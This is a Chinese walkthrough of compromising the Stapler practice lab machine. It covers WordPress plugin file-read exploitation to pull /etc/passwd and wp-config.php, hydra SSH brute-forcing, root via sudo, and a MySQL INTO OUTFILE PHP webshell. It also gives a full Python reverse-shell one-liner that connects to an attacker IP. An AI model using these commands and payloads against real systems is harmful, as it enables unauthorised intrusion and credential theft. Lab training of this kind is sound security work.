OSCP(提高篇靶机Stapler)



第一步:netdiscover



第二步:nmap







第三步:存在20/21ftp服务,先尝试一下匿名访问,看看有无有用信息(anonymous)



第四步,发现只是闲聊信息,下面看一下12380的web服务,并进行目录扫描,查看泄露目录robots.txt



dirb https://192.168.107.143:12380 当然这里也可以使用:nikto -h 192.168.107.143:12380 nikto详细用法:https://blog.csdn.net/smli_ng/article/details/105994754







第五步:发现存在wp框架,使用wpscan进行扫描,wp框架存在大量模块漏洞,(WPScan使用完整攻略:https://www.freebuf.com/sectool/174663.html)



存在疑似uploads文件上传接口,plugins模块[DIR] advanced-video-embed-embed-videos-or-playlists





第六步:插件 Advanced Video Embed,我们检查了 searchsploit。果然,看起来这个插件有一个可利用的漏洞。

/usr/share/exploitdb/exploits/php/webapps/39646.py

http://127.0.0.1/wordpress/wp-admin/admin-ajax.php?action=ave_publishPost&title=random&short=1&term=1&thumb=[FILEPATH]



https://192.168.107.143:12380/blogblog/wp-admin/admin-ajax.php?action=ave_publishPost&title=random&short=1&term=1&thumb=/etc/passwd

因为当我导航到这个 url 时,它是一个断开的链接

https://192.168.107.135:12380/blogblog/?p=210

最后我意识到,每次运行它时,该漏洞都会创建一个新的博客条目。该博客条目的标题为 jpeg。

https://192.168.107.135:12380/blogblog/





查看 wp-content/uploads 目录



wget --no-check-certificate https://192.168.107.143:12380/blogblog/wp-content/uploads/864820861.jpeg

cat 864820861.jpeg | grep /bin/bash | cut -d ":" -f1

通过 grepping /bin/bash 然后剪切,我可以获得为 shell 配置的用户(以后可用hydra暴力破解)



第七步:然后我们尝试获得wp-config.php文件(wp配置文件) ../wp-config.php

wget --no-check-certificate https://192.168.107.143:12380/blogblog/wp-content/uploads/1462524421.jpeg 然后cat查看

第七步:获取shell还有root权限(方式1:通过获取的数据库密码,敏感信息hydra暴力获得用户,进入各用户目录查看命令执行记录获取满权限用户重置root密码)

有个密码:plbkac



hydra ssh://192.168.107.143 -L users.txt -p plbkac



ssh zoe@192.168.107.143

cd /home放的是所有用户的信息



看起来在用户 JKanode 的主目录中,他们有一个 .bash_history 文件,其中包含一些密码信息。我尝试了这两个帐户,实际上这两个密码都可以让您登录。

几乎所有用户都有.bash_history



ssh peter@192.168.107.143

peter用户具有所有权限,可直接重置root密码sudo passwd root



第八步:获取shell还有root权限(方式2:phpMYAdmin root登陆,mysql webshell文件载入反向shell,内核漏洞权限提升)

由获取到的数据库root密码,以及目录扫描得出的phpMyAdmin目录,进行登录而后利用mysql OUTFILE上传文件



SELECT "<?php echo shell_exec($_GET['cmd']); ?>" INTO OUTFILE "/var/www/https/blogblog/wp-content/uploads/shell.php"



https://192.168.107.143:12380/blogblog/wp-content/uploads/shell.php?cmd=ifconfig

存在可命令执行的webshell,而后执行反向shell

反向shell参考:https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet



python:

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.107.129",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'



